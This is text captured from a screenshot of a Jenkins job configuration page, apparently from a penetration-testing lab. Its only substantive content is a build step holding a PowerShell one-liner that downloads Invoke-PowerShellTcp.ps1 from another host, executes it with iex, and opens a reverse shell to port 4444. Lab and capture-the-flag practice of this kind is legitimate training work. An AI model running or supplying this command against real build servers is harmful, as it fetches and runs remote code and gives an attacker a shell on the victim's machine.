 Not Secure http://10.10.98.247:8080/job/project/configure
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.21.104.16:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -
IPAddress 10.21.104.16 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply